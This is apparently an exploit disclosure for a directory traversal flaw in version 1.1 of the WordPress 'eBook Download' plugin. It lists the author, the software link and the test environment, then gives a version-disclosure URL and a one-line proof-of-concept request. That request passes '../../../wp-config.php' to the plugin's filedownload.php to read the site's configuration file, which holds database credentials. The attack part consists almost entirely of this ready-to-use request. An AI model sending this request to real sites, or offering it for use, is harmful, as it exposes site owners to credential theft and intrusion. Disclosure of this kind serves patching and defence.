 Copy
# Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
# Version: 1.1
# Tested on: Xampp on Windows7
[Version Disclosure]
======================================
http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
======================================
[PoC]
======================================
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
======================================